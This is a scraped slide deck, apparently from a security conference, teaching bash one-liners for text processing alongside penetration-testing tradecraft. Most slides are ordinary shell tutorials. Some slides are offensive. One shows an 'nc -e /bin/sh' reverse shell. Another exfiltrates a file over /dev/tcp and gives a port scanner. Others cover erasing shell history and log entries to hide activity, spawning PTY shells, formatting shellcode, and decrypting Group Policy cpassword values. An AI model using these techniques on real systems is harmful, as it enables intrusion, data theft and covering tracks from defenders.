One-Liners to Rule Them All
- 1. One-Liners to Rule Them All egypt wvu
- 2. What this is Bash basics ● Minor portability considerations One-liners and demos of stuff we find to be useful @egyp7 @wvuuuuuuuuuuuuu
- 3. What this isn’t Linux system administration ● Although there is some amount of overlap Reading the man page to you @egyp7 @wvuuuuuuuuuuuuu
- 5. There are resources to help
- 8. From the abstract Sometimes you just need to pull out the third column of a CSV file. Sometimes you just need to sort IP addresses. Sometimes you have to pull out IP addresses from the third column and sort them, but only if the first column is a particular string and for some reason the case is random.
- 9. Up, edit, enter, repeat cat file cat file | grep open cat file | grep -i open cat file | grep -i open | cut -d, -f3 grep -i open | cut -d, -f3 grep -i open | cut -d, -f3 | sort -V awk -F, 'tolower($1) ~ /open/ { print $3 }' file | sort -V
- 10. Conventions Commands are usually suffixed with a man(1) section Almost all of what we’re talking about here is man section 1 But there’s naming overlaps with syscalls (man section 2), C functions (man section 3), and occasionally config files (man section 5)
- 12. Core Concepts ● Pipes and redirection ● Variables and substitution ● Standard tools ● History expansion ● Brace expansion ● Tilde expansion
- 14. Pipes and Redirection ● echo wut | cat ● echo wut > /tmp/wut ○ cat /tmp/wut ○ cat < /tmp/wut File descriptors: &0 &1 &2 &n nc -e /bin/sh [...] exec 2>&1 exec 3<>/dev/tcp/10.1.1.1/80;echo $'GET / HTTP/1.0n' >&3;cat <&3
- 15. Standards grep(1), sed(1), cut(1), sort(1), awk(1) Builtins -- echo, test, read, while, for
- 16. grep Searches in Text Regular expressions are tricky, but you can learn the basics quickly. A large portion of regexes involve these three things: ● .* any number of characters ● ^ anchor at beginning ● $ anchor at end grep '500.*Chrome' /var/log/apache2/error.log
- 17. sed is an Editor sed -e 1d -e s/foo/bar/g /tmp/foo sed '1d; s/foo/bar/g' /tmp/foo sed -i '/192.168.0.1/d' /var/log/apache2/access.log
- 18. ed is the Standard Editor
- 19. cut is a babby awk echo a,b,c,d,e | cut -d, -f 1-3,5 Roughly equivalent to awk -F, ‘{ print $1 $2 $3 $5 }’
- 20. sort … sorts stuff sort file cat file1 file2 file3 | sort sort -u
- 21. cat … Concatenates stuff Lots of folks will tell you not to use cat. There exists a Useless Use of Cat Award to tell you not to use cat Don’t listen to those people. Hack the way you wanna hack. But there’s really no reason to use cat.
- 22. Useless Use of Cat @egyp7 @wvuuuuuuuuuuuuu
- 23. uniq is … Unique Input must be sorted so… “sort -u” covers a lot of it Except for: uniq -c ● Print each unique line along with the number of times it occurred sort | uniq -c
- 24. awk is a Language This is grep: awk ‘/regex/ { print }’ This is cut: awk -F, ‘{ print $2 }’ But wait! There’s more!
- 25. Variables and Substitution foo=$(echo wut); echo $foo foo=${PATH//:/ } # PATH with spaces instead of : echo${IFS}wut echo ${file%.txt} # Strip extension
- 26. History Expansion Handled by Readline ● Controlled with ~/.inputrc !$ !! !* !^ !:2 !:2-6 !-2
- 27. ~/.inputrc $if Bash Space: magic-space $endif set completion-ignore-case on # Use <up> and <down> to search based on what we've already typed "e[A": history-search-backward "e[B": history-search-forward
- 28. Brace expansion Everything inside braces, separated by commas ● echo {a,b,c} ● cp file.{csv,txt} As a replacement for seq(1) ● {1..99} # same as `seq 1 99` ● {01..99} # Zero-pad ● {01..99..2} # Zero-pad, with a step of 2
- 29. Tilde expansion ~user is user’s home dir ● E.g. ~egypt is /home/egypt ~ is the current user’s home directory ● $HOME ~+ is $PWD # Not the same as . ~- is $OLDPWD
- 30. Loops for var in expression; do command; command; done ● for f in *; do mv “$f” “${f/.csv/.txt}”; done while expression; do command; command; done ● <file while read; do echo “$REPLY”; done ● <file while read line; do echo “$line”; done until expression; do command; command; done ● Inverse of while loop
- 31. Process and Command Substitution $(), `` echo $(echo wut) ● Substitutes a command for text <(), >() cat <(echo wut) ● Substitutes a command for a file
- 32. Aliases Great for things you find yourself typing all the time Like macro in C, just direct replacement E.g.: ● alias ll="ls -aLF" ● alias l.="ls -d .[^.]*"
- 33. Examples Stuff that isn’t super easy to demo
- 34. Sort IP Addresses With GNU sort(1) and modern BSD, OSX: ● sort -V With POSIX sort(1) ● sort -t . -nk 1,1 -k 2,2 -k 3,3 -k 4,4 sort -u … sort --debug
- 35. Print unique lines without sorting awk '{ if (!seen[$0]++) print }' /tmp/foo # array named “seen”, with index of current line seen[$0] # will be 0 at first, non-zero after increment !seen[$0]++ # “print” by itself prints $0, the whole line
- 36. Remote stuff with SSH ssh -J user1@host1 user2@host2 ssh -ND 1080 user1@host1 ssh -NL 3389:desktop-1:3389 user1@host1 ssh -NR 4444:localhost:4444 user1@host1 ssh user1@host1 tee rfile < lfile # Like scp(1) upload ssh user1@host1 cat rfile > lfile # Like scp(1) download
- 37. Remote stuff with bash gzip -c file > /dev/tcp/192.168.0.1/80 ● /dev/tcp is a special magical “file” in bash ● Compile-time option, default now in Debian derivatives # Shitty portscanner for port in {1..1023}; do : 2> /dev/null > "/dev/tcp/192.168.0.1/$port" && echo "$port" done
- 38. Random stuff xsel -b < file.txt nc -znv 192.168.0.1 1-1023 |& grep -v refused
- 39. Leave No Trace
- 40. Files that snitch on you ~/.bash_history ● And ~/.*_history ~/.wget-hsts ~/.lesshst Editors ● Vim: *.swp files, .viminfo ● Emacs: ~ suffixed files
- 41. STFU, /bin/bash unset HISTFILE export HISTFILE=/dev/null ln -sf /dev/null ~/.bash_history history -c; kill -9 $$
- 42. STFU, other stuff wget --no-hsts export MYSQL_HISTFILE=/dev/null; mysql ln -sf /dev/null ~/.psql_history; psql vim -ni NONE file ssh -o UserKnownHostsFile=/dev/null
- 43. Commands that snitch ssh(1) uses your current username if you don’t specify one rdesktop(1) and xfreerdp(1) do the same ftp(1) does, but doesn’t actually send it until you log in
- 44. Local Opsec ~/.ssh/config User root ~/.netrc default login anonymous password [email protected] ~/.bashrc alias rdesktop=”rdesktop -U Administrator”
- 48. ls(1), cat(1) aren’t available echo * find . -maxdepth 1 while read line; do echo “$line”; done < file head -n 99999
- 49. Read binary over text-only link Bajillion ways to do this ● base64, xxd, hexdump, hd, od, openssl base64, perl, python How you parse it on the other side depends on what worked on target
- 50. Write binary over text-only link printf %b "105114106177" > file.bin xxd -r -p <<<454c467f > file.bin perl -e 'print "105114106177"' > file.bin
- 51. Bonus! Everything on the previous two slides is automatic on shell sessions in Metasploit. Upload and download just work (tm).
- 52. Host some stuff python -m SimpleHTTPServer 8080 python -m http.server 8080 ruby -run -e httpd php -S 0:8080 # Interprets PHP, too busybox httpd -p 8080
- 53. Spawning a PTY shell script -q /dev/null # Uses $SHELL and is mostly portable ● script -qc /bin/bash /dev/null # Spawns bash the GNU way ● script -q /dev/null /bin/bash # Spawns bash the BSD way python -c 'import pty; pty.spawn("/bin/bash")' # Popular! expect -c 'spawn /bin/bash; interact' # Oldie but goodie Many other ways (look for openpty(3) calls)
- 54. Convert shellcode to hex-escaped bytes objcopy --dump-section .text=/dev/stdout shellcode | xxd -p | sed 's/../x&/g' | tr -d "n" ● Dump .text section ● Convert to hex ● Escape hex ● Delete newlines hexdump -ve '"x" 1/1 "%02x"' ● Equivalent to xxd, sed, and tr
- 55. Encrypt or decrypt GPP “cpassword” echo -n demo | iconv -t UTF-16LE | openssl enc -aes-256-cbc -a -iv "" -K 4e9906e8fcb66cc9faf49310620ffee8f496e806cc057990209b09a433b66c1b -nosalt ● Encrypts plaintext “demo” openssl enc -aes-256-cbc -d -a -iv "" -K 4e9906e8fcb66cc9faf49310620ffee8f496e806cc057990209b09a433b66c1b -nosalt <<<kHB0+HMUTs/6ySSZ8usxXg== ● Decrypts the above
- 56. Resources http://explainshell.com # Break it down http://www.tldp.org/LDP/abs/html/ # Classic http://wiki.bash-hackers.org/ # Awesome https://mywiki.wooledge.org/BashPitfalls # Good to know Google site:stackoverflow.com @egyp7 @wvuuuuuuuuuuuuu
- 57. Useless Use of Cat














![Pipes and Redirection
● echo wut | cat
● echo wut > /tmp/wut
○ cat /tmp/wut
○ cat < /tmp/wut
File descriptors: &0 &1 &2 &n
nc -e /bin/sh [...] exec 2>&1
exec 3<>/dev/tcp/10.1.1.1/80;echo $'GET / HTTP/1.0n' >&3;cat <&3](https://image.slidesharecdn.com/one-linerstorulethemall-220829203939-f55c9e86/85/One-Liners-to-Rule-Them-All-14-320.jpg)

















![Aliases
Great for things you find yourself typing all the time
Like macro in C, just direct replacement
E.g.:
● alias ll="ls -aLF"
● alias l.="ls -d .[^.]*"](https://image.slidesharecdn.com/one-linerstorulethemall-220829203939-f55c9e86/85/One-Liners-to-Rule-Them-All-32-320.jpg)


![Print unique lines without sorting
awk '{ if (!seen[$0]++) print }' /tmp/foo
# array named “seen”, with index of current line
seen[$0]
# will be 0 at first, non-zero after increment
!seen[$0]++
# “print” by itself prints $0, the whole line](https://image.slidesharecdn.com/one-linerstorulethemall-220829203939-f55c9e86/85/One-Liners-to-Rule-Them-All-35-320.jpg)